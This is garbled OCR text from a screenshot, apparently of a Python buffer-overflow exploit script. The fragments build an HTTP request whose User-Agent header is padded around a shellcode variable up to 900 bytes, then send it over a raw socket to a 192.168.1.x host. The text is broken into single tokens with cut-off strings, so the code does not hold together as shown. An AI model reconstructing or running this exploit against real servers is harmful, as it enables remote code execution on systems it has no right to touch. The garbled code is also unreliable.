
buf
+
=
"Accept:
text/html,application
buf
+
=
"User-Agent: "
(
900
-
len
(shellcode)
print
buf
print
"[+] sending bu
s
=
socket.socket(soc
socket.SOCK_STREAM)
s.connect((
"192.168.1
s.send(buf)